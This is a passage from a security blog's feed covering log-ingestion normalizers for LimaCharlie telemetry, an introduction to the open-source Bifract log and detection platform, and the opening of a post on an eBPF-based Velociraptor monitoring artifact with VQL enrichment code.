</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<ul>
  <li>On <code class="language-plaintext highlighter-rouge">NEW_PROCESS</code>, <code class="language-plaintext highlighter-rouge">routing.this</code> is <strong>the process</strong> and <code class="language-plaintext highlighter-rouge">routing.parent</code> is <strong>its parent process</strong>.</li>
  <li>On every other event type, <code class="language-plaintext highlighter-rouge">routing.this</code> is <strong>the event</strong> and <code class="language-plaintext highlighter-rouge">routing.parent</code> is <strong>the acting process</strong>.</li>
</ul>

<p>To handle this, we split the events across four normalizers.</p>

<table>
  <thead>
    <tr>
      <th>Normalizer</th>
      <th>Events</th>
      <th>Process atom</th>
      <th><code class="language-plaintext highlighter-rouge">FILE_PATH</code></th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>Process</td>
      <td><code class="language-plaintext highlighter-rouge">NEW_PROCESS</code>, <code class="language-plaintext highlighter-rouge">EXISTING_PROCESS</code></td>
      <td><code class="language-plaintext highlighter-rouge">routing.this</code> → <code class="language-plaintext highlighter-rouge">process_guid</code></td>
      <td>process image</td>
    </tr>
    <tr>
      <td>Network</td>
      <td><code class="language-plaintext highlighter-rouge">NETWORK_CONNECTIONS</code>, <code class="language-plaintext highlighter-rouge">CODE_IDENTITY</code></td>
      <td><code class="language-plaintext highlighter-rouge">routing.parent</code> → <code class="language-plaintext highlighter-rouge">process_guid</code></td>
      <td>process image</td>
    </tr>
    <tr>
      <td>Activity</td>
      <td><code class="language-plaintext highlighter-rouge">NEW_DOCUMENT</code>, <code class="language-plaintext highlighter-rouge">DNS_REQUEST</code>, <code class="language-plaintext highlighter-rouge">TERMINATE_PROCESS</code></td>
      <td><code class="language-plaintext highlighter-rouge">routing.parent</code> → <code class="language-plaintext highlighter-rouge">process_guid</code></td>
      <td>written file</td>
    </tr>
    <tr>
      <td>Injection</td>
      <td><code class="language-plaintext highlighter-rouge">REMOTE_PROCESS_HANDLE</code>, <code class="language-plaintext highlighter-rouge">NEW_REMOTE_THREAD</code></td>
      <td><code class="language-plaintext highlighter-rouge">routing.parent</code> → <code class="language-plaintext highlighter-rouge">source_process_guid</code></td>
      <td>nested under <code class="language-plaintext highlighter-rouge">SOURCE</code>/<code class="language-plaintext highlighter-rouge">TARGET</code></td>
    </tr>
  </tbody>
</table>

<h2 id="write-the-normalizers">Write the normalizers</h2>

<p>Here is the normalizer for process creation events. The others are similar, and all four are available <a href="https://github.com/zaneGittins/bifract/tree/main/example-normalizers/limacharlie">here</a>.</p>

<div class="language-yaml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="na">name</span><span class="pi">:</span> <span class="s">LimaCharlie EDR - Process</span>
<span class="na">transforms</span><span class="pi">:</span>
  <span class="pi">-</span> <span class="s">flatten_full</span>

<span class="na">field_mappings</span><span class="pi">:</span>
  <span class="pi">-</span> <span class="na">sources</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">routing_this</span><span class="pi">]</span>
    <span class="na">target</span><span class="pi">:</span> <span class="s">process_guid</span>
  <span class="pi">-</span> <span class="na">sources</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">routing_parent</span><span class="pi">]</span>
    <span class="na">target</span><span class="pi">:</span> <span class="s">parent_process_guid</span>

  <span class="pi">-</span> <span class="na">sources</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">routing_hostname</span><span class="pi">]</span>
    <span class="na">target</span><span class="pi">:</span> <span class="s">computer_name</span>
  <span class="pi">-</span> <span class="na">sources</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">routing_event_type</span><span class="pi">]</span>
    <span class="na">target</span><span class="pi">:</span> <span class="s">event_type</span>
  <span class="pi">-</span> <span class="na">sources</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">event_USER_NAME</span><span class="pi">]</span>
    <span class="na">target</span><span class="pi">:</span> <span class="s">user</span>

  <span class="pi">-</span> <span class="na">sources</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">event_FILE_PATH</span><span class="pi">]</span>
    <span class="na">target</span><span class="pi">:</span> <span class="s">image</span>
  <span class="pi">-</span> <span class="na">sources</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">event_COMMAND_LINE</span><span class="pi">]</span>
    <span class="na">target</span><span class="pi">:</span> <span class="s">commandline</span>
  <span class="pi">-</span> <span class="na">sources</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">event_HASH</span><span class="pi">]</span>
    <span class="na">target</span><span class="pi">:</span> <span class="s">hash</span>

  <span class="pi">-</span> <span class="na">sources</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">event_PARENT_FILE_PATH</span><span class="pi">]</span>
    <span class="na">target</span><span class="pi">:</span> <span class="s">parent_image</span>
  <span class="pi">-</span> <span class="na">sources</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">event_PARENT_COMMAND_LINE</span><span class="pi">]</span>
    <span class="na">target</span><span class="pi">:</span> <span class="s">parent_commandline</span>

<span class="na">value_mappings</span><span class="pi">:</span>
  <span class="pi">-</span> <span class="na">from_field</span><span class="pi">:</span> <span class="s">event_type</span>
    <span class="na">to_field</span><span class="pi">:</span> <span class="s">bifract_category</span>
    <span class="na">map</span><span class="pi">:</span>
      <span class="na">NEW_PROCESS</span><span class="pi">:</span> <span class="s">process_creation</span>
      <span class="na">EXISTING_PROCESS</span><span class="pi">:</span> <span class="s">process_creation</span>

<span class="na">timestamp_fields</span><span class="pi">:</span>
  <span class="pi">-</span> <span class="na">field</span><span class="pi">:</span> <span class="s">routing_event_time</span>
    <span class="na">format</span><span class="pi">:</span> <span class="s">unixmilli</span>
</code></pre></div></div>

<h2 id="import-and-wire-up">Import and wire up</h2>

<p>Import each normalizer and create an ingest token bound to it.</p>

<div class="centered-image">
  <img src="/assets/images/bifract-limacharlie/normalizers_limacharlie.png" alt="Normalizer per LimaCharlie event type" />
</div>

<p>Then point LimaCharlie outputs at Bifract.</p>

<div class="language-yaml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1"># out-process.yaml</span>
<span class="na">dest_host</span><span class="pi">:</span> <span class="s">https://&lt;host&gt;:8443/api/v1/ingest</span>
<span class="na">auth_header_name</span><span class="pi">:</span> <span class="s">Authorization</span>
<span class="na">auth_header_value</span><span class="pi">:</span> <span class="s">Bearer bifract_ingest_...</span>
<span class="na">event_white_list</span><span class="pi">:</span> <span class="pi">|</span>
  <span class="s">NEW_PROCESS</span>
  <span class="s">EXISTING_PROCESS</span>
</code></pre></div></div>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>limacharlie output create <span class="nt">--name</span> bifract-process <span class="se">\</span>
  <span class="nt">--module</span> webhook_bulk <span class="nt">--type</span> event <span class="nt">--input-file</span> out-process.yaml
</code></pre></div></div>

<p>Repeat for the other three normalizers, each with its own token and <code class="language-plaintext highlighter-rouge">event_white_list</code>. Verify the categories are populating with BQL:</p>

<pre><code class="language-bql">groupBy(bifract_category, event_type, function=count())
| table(bifract_category, event_type, _count) 
| sort(_count, desc)
</code></pre>

<h2 id="what-builds-graph-edges">What builds graph edges</h2>

<p>These are the categories that build <code class="language-plaintext highlighter-rouge">pgr()</code> edges:</p>

<table>
  <thead>
    <tr>
      <th>Category</th>
      <th>Event</th>
      <th>Platform</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">process_creation</code></td>
      <td><code class="language-plaintext highlighter-rouge">NEW_PROCESS</code>, <code class="language-plaintext highlighter-rouge">EXISTING_PROCESS</code></td>
      <td>Linux, Windows</td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">network_connect</code></td>
      <td><code class="language-plaintext highlighter-rouge">NETWORK_CONNECTIONS</code></td>
      <td>Linux, Windows</td>
    </tr>
  </tbody>
</table>

<p><code class="language-plaintext highlighter-rouge">NEW_DOCUMENT</code> and <code class="language-plaintext highlighter-rouge">DNS_REQUEST</code> are missing from that list on purpose. Both carry the acting process atom in <code class="language-plaintext highlighter-rouge">routing.parent</code> but not its image, so those categories don’t form edges yet. Resolving atoms back to their process is on my list.</p>

<h2 id="running-pgr">Running pgr()</h2>

<p>Seed <code class="language-plaintext highlighter-rouge">pgr()</code> with an atom, which Bifract stores as <code class="language-plaintext highlighter-rouge">process_guid</code> on every row:</p>

<pre><code class="language-bql">pgr(start="{ATOM}") | pgraph()
</code></pre>

<div class="centered-image">
  <img src="/assets/images/bifract-limacharlie/pgr_limacharlie.png" alt="A provenance graph drawn from LimaCharlie telemetry on a Linux host" />
</div>

<p>Bifract needs history before the provenance graph builds a meaningful baseline, so on a fresh deployment everything looks unusual.</p>

<h2 id="wrapping-up">Wrapping up</h2>

<p>That’s the whole pipeline. LimaCharlie telemetry now sits alongside everything else in the fractal, searchable with BQL, scoped by Sigma rules, and traversable with <code class="language-plaintext highlighter-rouge">pgr()</code>. Most of the work was mapping the atom model onto the fields <code class="language-plaintext highlighter-rouge">pgr()</code> reads.</p>

<p>The <a href="https://docs.bifract.io">docs</a> cover normalizers in more depth, and the source is on <a href="https://github.com/zaneGittins/bifract">GitHub</a>.</p>]]></content><author><name>Zane Gittins</name></author><summary type="html"><![CDATA[]]></summary></entry><entry><title type="html">Introducing Bifract</title><link href="https://signalsleuth.io/2026/03/27/bifract.html" rel="alternate" type="text/html" title="Introducing Bifract" /><published>2026-03-27T00:00:00+00:00</published><updated>2026-03-27T00:00:00+00:00</updated><id>https://signalsleuth.io/2026/03/27/bifract</id><content type="html" xml:base="https://signalsleuth.io/2026/03/27/bifract.html"><![CDATA[<div class="centered-image">
  <img src="/assets/images/blog_image5.svg" alt="" width="200" height="200" />
</div>

<p>I’ve always wanted a log management platform that was fast, easy to deploy, and built with collaboration in mind. I started looking for solutions when building my home lab and competing in CTFs, but I could never find an open source option that fully met my needs.</p>

<p>So I built <a href="https://github.com/zaneGittins/bifract">Bifract</a>, an open source log management, detection, and collaboration platform powered by ClickHouse.</p>

<p>Under the hood, Bifract translates queries to SQL and runs them against a ClickHouse backend using its <a href="https://clickhouse.com/blog/a-new-powerful-json-data-type-for-clickhouse">JSON data type</a> for flexible log storage. ClickHouse handles the heavy lifting on the backend, while Bifract layers on its own query language, alert engine, and collaboration features like comments, dashboards, and notebooks.</p>

<h2 id="why-clickhouse">Why ClickHouse?</h2>

<p>ClickHouse is a battle-tested columnar database that runs just as well in a single Docker container as it does across a Kubernetes cluster. It was purpose-built for analytical workloads over massive datasets, which makes it a natural fit for log management.</p>

<p>What really sold me is how well its internals map to the problem. ClickHouse organizes data into granules, small groups of rows that can be skipped entirely during a scan when they don’t match your query. Bifract uses ClickHouse’s text index with a token-based tokenizer on raw log data, which means full-text searches can prune granules before scanning, keeping queries fast even over millions of entries.</p>

<p>Compression ratios on log data are exceptional too. Bifract uses ZSTD compression, and ClickHouse routinely achieves 10-20x compression on log data, which means you can retain months of logs on modest hardware. Bifract also takes advantage of ClickHouse’s built-in dictionary support for fast lookups against external data like threat intelligence feeds and asset inventories at query time.</p>

<h2 id="query-language">Query Language</h2>

<p>SQL is powerful, but writing raw SQL against security logs with hundreds of fields across dozens of sources is slow and cumbersome. Bifract has its own query language, BQL, that feels familiar if you’ve used SPL, KQL, or similar. Queries are pipe-based, so you can chain filters, aggregations, and transformations together naturally.</p>

<p>Beyond the basics, BQL includes functions built specifically for security work, including graph traversal with <code class="language-plaintext highlighter-rouge">dfs()</code>, multi-step attack detection with <code class="language-plaintext highlighter-rouge">chain()</code>, and statistical outlier detection with <code class="language-plaintext highlighter-rouge">madOutlier()</code>.</p>


<p><code class="language-plaintext highlighter-rouge">dfs()</code> lets you traverse relationships across log entries. In this query, we use it to walk an entire process tree in Sysmon process creation data and visually display the result.</p>

<div class="centered-image">
  <img src="/assets/images/bifract/dfs.png" alt="Graph traversal with dfs() in Bifract" />
</div>

<p>Where <code class="language-plaintext highlighter-rouge">dfs()</code> follows relationships within a single event source, <code class="language-plaintext highlighter-rouge">chain()</code> detects ordered sequences across different event types. You can define a series of conditions with time constraints, so something like a suspicious login followed by a service installation and then a lateral movement event within a five-minute window becomes a single query.</p>

<p><code class="language-plaintext highlighter-rouge">madOutlier()</code> takes a different approach entirely, using median absolute deviation to flag statistical anomalies in your data, like surfacing accounts authenticating at unusual hours.</p>

<p>You can read more about BQL and all of its functions in the <a href="https://docs.bifract.io">docs</a>.</p>

<h2 id="notebooks">Notebooks</h2>

<p>I’ve often turned to Jupyter Notebooks during investigations, CTFs, and while documenting detections, but I always wanted something more tightly integrated with the data I’m querying. That’s why Bifract has its own notebook system.</p>

<p>Bifract notebooks let you combine live query blocks with markdown annotations, so you can document an investigation, build a playbook, or walk through a threat hunt all in one place. Query results render inline, keeping your notes and your data side by side. Notebooks can also be generated directly from tagged comments, pulling together findings from an investigation into a single document.</p>

<div class="centered-image">
  <img src="/assets/images/bifract/notebook.png" alt="Example notebook" />
</div>

<h2 id="comments">Comments</h2>


<p>During an investigation, the context behind why a log entry is significant often lives in someone’s head or in a separate chat thread. Bifract lets you comment directly on log entries so that context stays attached to the data. When a teammate picks up where you left off, the investigative trail is already there.</p>

<p>You can tag comments to group related findings and organize tagged comments into notebooks for a complete picture of an investigation. You can also search for all commented logs using the <code class="language-plaintext highlighter-rouge">comment()</code> function in BQL.</p>

<div class="centered-image">
  <img src="/assets/images/bifract/comments.png" alt="Comments on log entries in Bifract" />
</div>

<h2 id="sigma">Sigma</h2>

<p>Bifract supports Sigma, so you can bring your existing detection library with you instead of rewriting everything from scratch. Rules are translated into BQL, and their fields are normalized to match your log data.</p>

<p>Bifract also supports Alert Feeds for detection as code. Alert Feeds sync Bifract or Sigma rules into the platform periodically via git, so you can rapidly pull in community content like SigmaHQ and Hayabusa rules while also keeping your own rules version-controlled.</p>

<div class="centered-image">
  <img src="/assets/images/bifract/feeds.png" alt="Alert Feeds in Bifract" />
</div>

<h2 id="ai">AI</h2>


<p>Bifract provides two ways to leverage AI. The built-in AI Assistant lives directly in the web UI, where it can run BQL queries, discover fields, and present findings conversationally. It’s scoped per fractal (Bifract’s term for an isolated log environment) and aware of your imported alert feeds, so it writes queries relevant to your actual environment. Any LLM provider supported by LiteLLM works as the backend, giving analysts a quick, central place to leverage AI without leaving the platform.</p>

<div class="centered-image">
  <img src="/assets/images/bifract/ai_chat.png" alt="Built-in AI Assistant in Bifract" />
</div>


<p>For deeper analysis, Bifract also provides an MCP server. This lets you connect it to Claude Code or any other MCP-compatible client and combine Bifract with other MCP tools in parallel, like querying your logs alongside your threat intel feeds or ticketing system in a single session.</p>

<div class="centered-image">
  <img src="/assets/images/bifract/claude.png" alt="Bifract MCP server in Claude Code" />
</div>

<p>AI in Bifract also has access to the same collaboration features available to human analysts and other agents. It can surface findings using comments and notebooks, making its work visible and reviewable by the rest of the team.</p>

<h2 id="conclusion">Conclusion</h2>

<p>Bifract is the tool I always wished I had during investigations and CTFs. I’m releasing it open source because I think this is a gap worth filling, and I hope it saves others the same search I went through. If you’re looking for a platform that brings log management, detection, and collaboration together, I’d love for you to try it.</p>

<p>Check out the <a href="https://docs.bifract.io">docs</a> to get started, browse the source on <a href="https://github.com/zaneGittins/bifract">GitHub</a>, or star the repo if the project interests you. Issues and contributions are always welcome.</p>]]></content><author><name>Zane Gittins</name></author><summary type="html"><![CDATA[]]></summary></entry><entry><title type="html">Linux Monitoring with eBPF and Velociraptor</title><link href="https://signalsleuth.io/2026/01/25/ebpf.html" rel="alternate" type="text/html" title="Linux Monitoring with eBPF and Velociraptor" /><published>2026-01-25T00:00:00+00:00</published><updated>2026-01-25T00:00:00+00:00</updated><id>https://signalsleuth.io/2026/01/25/ebpf</id><content type="html" xml:base="https://signalsleuth.io/2026/01/25/ebpf.html"><![CDATA[<div class="centered-image">
  <img src="/assets/images/blog_image3.png" alt="" />
</div>

<p>eBPF makes capturing container activity trivial. Making sense of it? That’s where most tools fall short. Most modern Linux monitoring tools capture container activity through eBPF at the shared kernel level. But capturing events and making them useful are two different things. Too many solutions stop at raw event collection, leaving you with process executions missing usernames, network connections without process context, and no clear way to distinguish between host and container activity. Even many expensive EDRs fall short when it comes to logging inside Docker containers.</p>

<p>The issue is enrichment. Without container names, usernames, and process hashes, you’re left squinting at bare system calls trying to reconstruct what actually happened. It’s difficult to follow an intrusion from start to finish without the proper context. I’ve been working on a new Velociraptor artifact to address this issue. Velociraptor introduced support for eBPF events in v0.74, and I used that as a foundation to build a new client monitoring artifact. The goal was simple: capture everything that matters on the host and inside Docker containers, then enrich it properly.</p>

<p>There are excellent existing eBPF-based tools out there. That said, many tools are built without Docker in mind. While Docker started as a development tool, it’s now frequently used in production by businesses hosting microservices. This creates a gap where production Docker environments don’t quite fit the K8s-focused security ecosystem. If you’re running Docker on individual Linux hosts and need comprehensive logging for your SIEM, this new artifact fills that niche. VQL gives you fine-grained control over what gets logged and makes customization straightforward. You can filter, enrich, and transform events at the endpoint before they ever hit your SIEM. Few solutions offer this deep level of customization, and it’s what makes Velociraptor stand out.</p>

<p>To test the new monitoring artifact, I built a React2Shell honeypot. When attackers exploited the vulnerability, their activity ran inside a docker container under the nextjs user. Within 45 minutes, I had real attacker activity to analyze, perfect to validate that the artifact was capturing the context needed for proper investigation.</p>

<h2 id="the-artifact">The Artifact</h2>

<p>The <strong>Linux.Events.EBPFEnriched</strong> artifact is available on the Velociraptor <a href="https://docs.velociraptor.app/exchange/artifacts/pages/linux.events.ebpfenriched/">Artifact Exchange</a>. It captures several critical event types:</p>

<ul>
  <li><strong>Process execution</strong> via <code class="language-plaintext highlighter-rouge">sched_process_exec</code></li>
  <li><strong>Network connections</strong> via <code class="language-plaintext highlighter-rouge">security_socket_connect</code></li>
  <li><strong>File writes</strong> via <code class="language-plaintext highlighter-rouge">magic_write</code></li>
  <li><strong>DNS queries</strong> via <code class="language-plaintext highlighter-rouge">net_packet_dns</code></li>
  <li>And much more…</li>
</ul>

<p>Between these events, you get a comprehensive view of activity on the host and inside any running Docker containers.</p>

<h3 id="event-enrichment">Event Enrichment</h3>

<p>Every event gets enriched with full process context including executable path, command line, parent executable, parent command line, and the complete call chain. For container events, we also include the container ID, container name, and uptime. To resolve container names, we communicate with the docker api, and refresh our data every 30 seconds:</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">LET</span> <span class="n">DockerAPIEndpoint</span> <span class="o">=</span> <span class="nv">"/var/run/docker.sock:unix/containers/json"</span>

<span class="n">LET</span> <span class="k">data</span> <span class="o">=</span> <span class="k">SELECT</span> <span class="n">parse_json_array</span><span class="p">(</span><span class="k">data</span><span class="o">=</span><span class="n">Content</span><span class="p">)</span> <span class="k">AS</span> <span class="n">Containers</span>
    <span class="k">FROM</span> <span class="n">http_client</span><span class="p">(</span><span class="n">url</span><span class="o">=</span><span class="n">DockerAPIEndpoint</span><span class="p">)</span>
  
  <span class="n">LET</span> <span class="n">ContainerLookup</span> <span class="o">&lt;=</span> <span class="n">memoize</span><span class="p">(</span><span class="k">key</span><span class="o">=</span><span class="nv">"ContainerID"</span><span class="p">,</span>
                                 <span class="n">query</span><span class="o">=</span><span class="p">{</span>
      <span class="k">SELECT</span> <span class="n">format</span><span class="p">(</span><span class="n">format</span><span class="o">=</span><span class="nv">"%.12s"</span><span class="p">,</span> <span class="n">args</span><span class="o">=</span><span class="n">Id</span><span class="p">)</span> <span class="k">AS</span> <span class="n">ContainerID</span><span class="p">,</span>
             <span class="n">Id</span> <span class="k">AS</span> <span class="n">FullContainerID</span><span class="p">,</span>
             <span class="k">join</span><span class="p">(</span><span class="n">array</span><span class="o">=</span><span class="k">Names</span><span class="p">,</span> <span class="n">sep</span><span class="o">=</span><span class="nv">", "</span><span class="p">)</span> <span class="k">AS</span> <span class="n">ContainerName</span><span class="p">,</span>
             <span class="n">Image</span> <span class="k">AS</span> <span class="n">ContainerImage</span><span class="p">,</span>
             <span class="k">State</span> <span class="k">AS</span> <span class="n">ContainerState</span><span class="p">,</span>
             <span class="n">Status</span> <span class="k">AS</span> <span class="n">ContainerStatus</span><span class="p">,</span>
             <span class="nb">timestamp</span><span class="p">(</span><span class="n">epoch</span><span class="o">=</span><span class="n">Created</span><span class="p">)</span> <span class="k">AS</span> <span class="n">ContainerCreated</span>
      <span class="k">FROM</span> <span class="n">foreach</span><span class="p">(</span><span class="k">row</span><span class="o">=</span><span class="k">data</span><span class="p">,</span> <span class="n">query</span><span class="o">=</span><span class="p">{</span> <span class="k">SELECT</span> <span class="o">*</span> <span class="k">FROM</span> <span class="n">foreach</span><span class="p">(</span><span class="k">row</span><span class="o">=</span><span class="n">Containers</span><span class="p">)</span> <span class="p">})</span>
    <span class="p">},</span>
                                 <span class="n">period</span><span class="o">=</span><span class="mi">30</span><span class="p">)</span>
</code></pre></div></div>

<p>Username resolution works by mapping UIDs to usernames from <code class="language-plaintext highlighter-rouge">/etc/passwd</code>. In Docker engine v29.0.0+ we can access the container file system at <code class="language-plaintext highlighter-rouge">/var/lib/docker/overlayfs/&lt;container_id&gt;</code>, we use this to read <code class="language-plaintext highlighter-rouge">/etc/passwd</code> inside each container, and to calculate hashes on process execution inside containers.</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code> <span class="n">LET</span> <span class="n">AllPasswdPaths</span> <span class="o">=</span> <span class="k">SELECT</span>
      <span class="n">OSPath</span>
    <span class="k">FROM</span> <span class="n">glob</span><span class="p">(</span>
      <span class="n">globs</span><span class="o">=</span><span class="p">[</span><span class="nv">"/var/lib/docker/rootfs/overlayfs/*/etc/passwd"</span><span class="p">,</span> <span class="nv">"/etc/passwd"</span><span class="p">])</span>
</code></pre></div></div>

<p>To keep CPU usage reasonable, hashes of executables are cached by inode and device ID for 5 minutes. If we’ve already hashed that specific file on disk within this window, we reuse it.</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">if</span><span class="p">(</span>
